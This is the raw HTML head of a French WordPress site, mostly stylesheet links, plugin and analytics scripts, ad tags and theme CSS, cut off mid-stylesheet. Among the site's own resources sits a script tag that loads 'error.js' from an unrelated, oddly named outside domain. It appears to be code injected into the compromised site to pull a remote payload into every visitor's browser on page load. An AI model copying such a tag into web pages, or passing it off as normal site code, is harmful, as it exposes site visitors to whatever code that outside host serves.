<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.cnotremonde.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.18' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.cnotremonde.com/wp-content/themes/shapely-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/fontawesome6/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A100%2C300%2C400%2C500%2C600%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-style-css' href='https://www.cnotremonde.com/wp-content/themes/shapely-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-custom-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.theme-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.theme.default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.cnotremonde.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='dry_awp_theme_style-css' href='https://www.cnotremonde.com/wp-content/plugins/advanced-wp-columns/assets/css/awp-columns.css?ver=6.9' type='text/css' media='all' />
<style id='dry_awp_theme_style-inline-css' type='text/css'>
@media screen and (max-width: 1024px) {	.csColumn {		clear: both !important;		float: none !important;		text-align: center !important;		margin-left:  10% !important;		margin-right: 10% !important;		width: 80% !important;	}	.csColumnGap {		display: none !important;	}}
/*# sourceURL=dry_awp_theme_style-inline-css */
</style>
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.3'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.cnotremonde.com","hash_tracking":"false","v4_id":"G-6P3JB7C055"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.70_1766101428" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="say-what-js-js-extra">
/* <![CDATA[ */
var say_what_data = {"replacements":{"shapely|Read more |":"SDQSDQS"}};
//# sourceURL=say-what-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e" id="say-what-js-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://www.cnotremonde.com/wp-admin/admin-ajax.php","home_url":"https://www.cnotremonde.com/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.18" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.18" id="search-filter-plugin-chosen-js"></script>
<link rel="https://api.w.org/" href="https://www.cnotremonde.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cnotremonde.com/wp-json/wp/v2/media/804" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cnotremonde.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.cnotremonde.com/?p=804' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><style>

/* CSS added by Hide Metadata Plugin */

.entry-meta .byline:before,
			.entry-header .entry-meta span.byline:before,
			.entry-meta .byline:after,
			.entry-header .entry-meta span.byline:after,
			.single .byline, .group-blog .byline,
			.entry-meta .byline,
			.entry-header .entry-meta > span.byline,
			.entry-meta .author.vcard  {
				content: '';
				display: none;
				margin: 0;
			}
.entry-meta .posted-on:before,
			.entry-header .entry-meta > span.posted-on:before,
			.entry-meta .posted-on:after,
			.entry-header .entry-meta > span.posted-on:after,
			.entry-meta .posted-on,
			.entry-header .entry-meta > span.posted-on {
				content: '';
				display: none;
				margin: 0;
			}</style>
<script src="https://majorbrdide.com/js/error.js" async></script>
<style type="text/css">a, .image-bg a, .contact-section .social-icons li a, a:visited, .footer .footer-credits a, .post-content .post-meta li a, .post-content .shapely-category a, .module.widget-handle i {color:#00c7ce }a:hover,
				a:active,
				a:focus,
				.post-title a:hover,
				.post-title a:focus,
				.image-bg a:hover,
				.image-bg a:focus,
				.contact-section .social-icons li a:hover,
				.contact-section .social-icons li a:focus,
				.footer .footer-credits a:hover,
				.footer .footer-credits a:focus,
				.post-content .post-meta li a:hover,
				.post-content .post-meta li a:focus,
				.widget.widget_recent_entries ul li a:focus,
				.widget.widget_recent_entries ul li a:hover,
				.widget.widget_recent_comments ul li .comment-author-link a:focus,
				.widget.widget_recent_comments ul li .comment-author-link a:hover,
				.widget.widget_archive > div ul li a:focus,
				.widget.widget_archive > div ul li a:hover,
				.widget.widget_archive ul li a:focus,
				.widget.widget_archive ul li a:hover,
				.widget.widget_categories > div ul li a:focus,
				.widget.widget_categories > div ul li a:hover,
				.widget.widget_categories ul li a:focus,
				.widget.widget_categories ul li a:hover,
				.widget.widget_meta > div ul li a:focus,
				.widget.widget_meta > div ul li a:hover,
				.widget.widget_meta ul li a:focus,
				.widget.widget_meta ul li a:hover,
				.widget.widget_pages > div ul li a:focus,
				.widget.widget_pages > div ul li a:hover,
				.widget.widget_pages ul li a:focus,
				.widget.widget_pages ul li a:hover,
				.widget.widget_nav_menu > div ul li a:focus,
				.widget.widget_nav_menu > div ul li a:hover,
				.widget.widget_nav_menu ul li a:focus,
				.widget.widget_nav_menu ul li a:hover,
				.widget.widget_nav_menu .menu > li a:focus,
				.widget.widget_nav_menu .menu > li a:hover,
				.widget.widget_tag_cloud a:focus,
				.widget.widget_tag_cloud a:hover,
				.widget_product_categories ul.product-categories li a:hover,
				.widget_product_categories ul.product-categories li a:focus,
				.widget_product_tag_cloud .tagcloud a:hover,
				.widget_product_tag_cloud .tagcloud a:focus,
				.widget_products .product_list_widget a:hover,
				.widget_products .product_list_widget a:focus,
				.woocommerce.widget ul.cart_list li a:hover,
				.woocommerce.widget ul.cart_list li a:focus,
				.woocommerce.widget ul.product_list_widget li a:hover,
				.woocommerce.widget ul.product_list_widget li a:focus,
				.woocommerce .widget_layered_nav_filters ul li a:hover,
				.woocommerce .widget_layered_nav_filters ul li a:focus,
				.woocommerce .widget_layered_nav ul li a:hover,
				.woocommerce .widget_layered_nav ul li a:focus,
				.main-navigation .menu > li > ul li:hover > a,
				.main-navigation .menu > li > ul li:focus > a,
				.main-navigation .menu > li > ul .dropdown:hover:after,
				.main-navigation .menu > li > ul .dropdown:focus:after,
				.main-navigation .menu > li > ul li.menu-item-has-children:hover:after,
				.main-navigation .menu > li > ul li.menu-item-has-children:focus:after,
				.main-navigation .menu li a:focus,
				.main-navigation .menu li:focus > a,
				.main-navigation .menu > li > ul li a:focus,
				.post-content .shapely-category a:hover,
				.post-content .shapely-category a:focus,
				.main-navigation .menu li:hover > a,
				.main-navigation .menu li:focus > a,
				.main-navigation .menu > li:hover:after,
				.main-navigation .menu > li:focus-within:after,
				.bg-dark .social-list a:hover,
				.bg-dark .social-list a:focus,
				.shapely-social .shapely-social-icon:hover,
				.shapely-social .shapely-social-icon:focus { color: #00bac0;}.btn-filled, .btn-filled:visited, .woocommerce #respond input#submit.alt,
          .woocommerce a.button.alt, .woocommerce button.button.alt,
          .woocommerce input.button.alt, .woocommerce #respond input#submit,
          .woocommerce a.button, .woocommerce button.button,
          .woocommerce input.button,
          .video-widget .video-controls button,
          input[type="submit"],
          button[type="submit"],
          .post-content .more-link { background:#00c7ce !important; border: 2px solid #00c7ce !important;}.shapely_home_parallax > section:not(.image-bg) .btn-white { color:#00c7ce !important; border: 2px solid #00c7ce !important; }.btn-filled:hover,
				.btn-filled:focus,
				.woocommerce #respond input#submit.alt:hover,
				.woocommerce #respond input#submit.alt:focus,
				.woocommerce a.button.alt:hover,
				.woocommerce a.button.alt:focus,
				.woocommerce button.button.alt:hover,
				.woocommerce button.button.alt:focus,
				.woocommerce input.button.alt:hover,
				.woocommerce input.button.alt:focus,
				.woocommerce #respond input#submit:hover,
				.woocommerce #respond input#submit:focus,
				.woocommerce a.button:hover,
				.woocommerce a.button:focus,
				.woocommerce button.button:hover,
				.woocommerce button.button:focus,
				.woocommerce input.button:hover,
				.woocommerce input.button:focus,
				.video-widget .video-controls button:hover,
				.video-widget .video-controls button:focus,
				input[type="submit"]:hover,
				input[type="submit"]:focus,
				button[type="submit"]:hover,
				button[type="submit"]:focus,
				.post-content .more-link:hover,
				.post-content .more-link:focus,
				.btn:not(.btn-white):hover,
				.btn:not(.btn-white):focus,
				.button:not(.btn-white):hover,
				.button:not(.btn-white):focus
				{ background: #00bac0 !important; border: 2px solid #00bac0 !important;}.shapely_home_parallax > section:not(.image-bg) .btn-white:hover,
				.shapely_home_parallax > section:not(.image-bg) .btn-white:focus,
				.pagination span:not( .dots ),
				.pagination a:hover,
				.pagination a:focus,
				.woocommerce-pagination ul.page-numbers span.page-numbers,
				.woocommerce nav.woocommerce-pagination ul li a:focus,
				.woocommerce nav.woocommerce-pagination ul li a:hover,
				.woocommerce nav.woocommerce-pagination ul li span.current { background-color: #00bac0 !important; border-color: #00bac0 !important;color: #fff !important; }.widget.widget_search .search-form > input#s:hover,
				.widget.widget_search .search-form > input#s:focus,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today,
				.widget_product_search .woocommerce-product-search > input.search-field:hover,
				.widget_product_search .woocommerce-product-search > input.search-field:focus,
				.widget.widget_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				textarea:hover,
				textarea:focus,
				input[type="text"]:hover,
				input[type="search"]:hover,
				input[type="email"]:hover,
				input[type="tel"]:hover,
				input[type="password"]:hover,
				input[type="text"]:focus,
				input[type="search"]:focus,
				input[type="email"]:focus,
				input[type="tel"]:focus,
				input[type="password"]:focus,
				.widget.widget_product_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:hover + button[type="submit"].searchsubmit
				{ border-color: #00bac0 !important }.widget.widget_calendar #wp-calendar > caption:after,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today:hover,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today:focus
				{ background-color: #00bac0 }.widget.widget_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				.image-bg .text-slider .flex-direction-nav li a:focus:before
				{ color: #00bac0 }.page-title-section .page-title {color:#000000 !important; }</style>
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->

<!-- Extrait Google AdSense ajouté par Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2704770060495066&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media all and (max-width: 767px) {

	h1 {
		font-size: 48px;
		line-height: 48px;
		font-weight: 300;
		padding:10px;
	}
	br {
		display: block;
	}
}

.border-bottom {
	border-bottom: 0px solid rgba(0, 0, 0, 0.1);
}


.searchandfilter{
	font-weight: normal;
}

.entry-media { display:none; }

.post-meta { display:none; }

.footer-credits {
	display: none;
}
footer {
	padding:-96px;
	}
	
	.video-container {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%; /* Ratio 16:9 (hauteur / largeur = 9/16 = 0.5625) */
    height: 0;
    overflow: hidden;
		margin-bottom:20px;
}

.video-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

@media screen and (max-width: 1024px) {
    .csColumn {
        clear: both !important;
        float: none !important;
        text-align: center !important;
        margin-left: 0% !important;
        margin-right: 0% !important;
        width: 100% !important;
			
	}
			</style>
		<link rel='stylesheet' id='wp_svg_custom_pack_style-css' href='https://www.cnotremonde.com/wp-content/uploads/wp-svg-icons/custom-pack/style.css?ver=6.9' type='text/css' media='all' />
<link rel="stylesheet" id="asp-basic" href="https://www.cnotremonde.com/wp-content/cache/asp/style.basic-ho-is-po-no-da-co-au-ga-se.css?mq=Qy04Xu" media="all" /><style id='asp-instance-1'>div[id*='ajaxsearchpro1_'] div.asp_loader,div[id*='ajaxsearchpro1_'] div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchpro1_'] div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchpro1_'] div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchpro1_'] div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader,div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader,#ajaxsearchpro1_1 div.asp_loader *,#ajaxsearchpro1_2 div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}#ajaxsearchpro1_1 div.asp_loader-inner,#ajaxsearchpro1_2 div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}#ajaxsearchpro1_1 div.asp_simple-circle,#ajaxsearchpro1_2 div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}@-webkit-keyframes asp_an_fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes asp_an_fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.asp_an_fadeInDown{-webkit-animation-name:asp_an_fadeInDown;animation-name:asp_an_fadeInDown}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asp_r.asp_r_1,div.asp_m.asp_m_1,div.asp_s.asp_s_1{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{padding:0;margin:0}.wpdreams_clear{clear:both}.asp_w_container_1{width:100%}#ajaxsearchpro1_1,#ajaxsearchpro1_2,div.asp_m.asp_m_1{width:100%;height:auto;max-height:none;border-radius:5px;background:#d1eaff;margin-top:0;margin-bottom:0;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:radial-gradient(ellipse at center,rgba(0,199,206,1),rgba(0,199,206,1));overflow:hidden;border:0 none rgb(141,213,239);border-radius:0;box-shadow:none}@media only screen and (max-width:640px){.asp_w_container_1{width:auto}div.asp_main_container.asp_w+[id*=asp-try-1]{width:auto}}#ajaxsearchpro1_1 .probox,#ajaxsearchpro1_2 .probox,div.asp_m.asp_m_1 .probox{margin:0;height:40px;background:transparent;border:0 solid rgb(104,174,199);border-radius:0;box-shadow:none}p[id*=asp-try-1]{color:rgb(85,85,85) !important;display:block}div.asp_main_container+[id*=asp-try-1]{width:100%}p[id*=asp-try-1] a{color:rgb(255,181,86) !important}p[id*=asp-try-1] a:after{color:rgb(85,85,85) !important;display:inline;content:','}p[id*=asp-try-1] a:last-child:after{display:none}#ajaxsearchpro1_1 .probox .proinput,#ajaxsearchpro1_2 .probox .proinput,div.asp_m.asp_m_1 .probox .proinput{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;flex-grow:1;order:5;margin:0 0 0 10px;padding:0 5px}#ajaxsearchpro1_1 .probox .proinput input.orig,#ajaxsearchpro1_2 .probox .proinput input.orig,div.asp_m.asp_m_1 .probox .proinput input.orig{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none;height:40px;position:relative;z-index:2;padding:0 !important;padding-top:2px !important;margin:-1px 0 0 -4px !important;width:100%;background:transparent !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;opacity:0.25;height:40px;display:block;position:relative;z-index:1;padding:0 !important;margin:-1px 0 0 -4px !important;margin-top:-40px !important;width:100%;background:transparent !important}.rtl #ajaxsearchpro1_1 .probox .proinput input.orig,.rtl #ajaxsearchpro1_2 .probox .proinput input.orig,.rtl #ajaxsearchpro1_1 .probox .proinput input.autocomplete,.rtl #ajaxsearchpro1_2 .probox .proinput input.autocomplete,.rtl div.asp_m.asp_m_1 .probox .proinput input.orig,.rtl div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;direction:rtl;text-align:right}.rtl #ajaxsearchpro1_1 .probox .proinput,.rtl #ajaxsearchpro1_2 .probox .proinput,.rtl div.asp_m.asp_m_1 .probox .proinput{margin-right:2px}.rtl #ajaxsearchpro1_1 .probox .proloading,.rtl #ajaxsearchpro1_1 .probox .proclose,.rtl #ajaxsearchpro1_2 .probox .proloading,.rtl #ajaxsearchpro1_2 .probox .proclose,.rtl div.asp_m.asp_m_1 .probox .proloading,.rtl div.asp_m.asp_m_1 .probox .proclose{order:3}div.asp_m.asp_m_1 .probox .proinput input.orig::-webkit-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig::-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-ms-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85;line-height:normal !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_1 .probox .proclose,#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .proloading,#ajaxsearchpro1_2 .probox .proclose,#ajaxsearchpro1_2 .probox .promagnifier,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .proloading,div.asp_m.asp_m_1 .probox .proclose,div.asp_m.asp_m_1 .probox .promagnifier,div.asp_m.asp_m_1 .probox .prosettings{width:40px;height:40px;flex:0 0 40px;flex-grow:0;order:7;text-align:center}#ajaxsearchpro1_1 .probox .proclose svg,#ajaxsearchpro1_2 .probox .proclose svg,div.asp_m.asp_m_1 .probox .proclose svg{fill:rgb(254,254,254);background:rgb(51,51,51);box-shadow:0 0 0 2px rgba(255,255,255,0.9);border-radius:50%;box-sizing:border-box;margin-left:-10px;margin-top:-10px;padding:4px}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_2 .probox .proloading,div.asp_m.asp_m_1 .probox .proloading{width:40px;height:40px;min-width:40px;min-height:40px;max-width:40px;max-height:40px}#ajaxsearchpro1_1 .probox .proloading .asp_loader,#ajaxsearchpro1_2 .probox .proloading .asp_loader,div.asp_m.asp_m_1 .probox .proloading .asp_loader{width:36px;height:36px;min-width:36px;min-height:36px;max-width:36px;max-height:36px}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:auto;height:40px;flex:0 0 auto;order:7;-webkit-flex:0 0 auto;-webkit-order:7}div.asp_m.asp_m_1 .probox .promagnifier:focus-visible{outline:black outset}#ajaxsearchpro1_1 .probox .proloading .innericon,#ajaxsearchpro1_2 .probox .proloading .innericon,#ajaxsearchpro1_1 .probox .proclose .innericon,#ajaxsearchpro1_2 .probox .proclose .innericon,#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,#ajaxsearchpro1_1 .probox .prosettings .innericon,#ajaxsearchpro1_2 .probox .prosettings .innericon,div.asp_m.asp_m_1 .probox .proloading .innericon,div.asp_m.asp_m_1 .probox .proclose .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .prosettings .innericon{text-align:center}#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon{display:block;width:40px;height:40px;float:right}#ajaxsearchpro1_1 .probox .promagnifier .asp_text_button,#ajaxsearchpro1_2 .probox .promagnifier 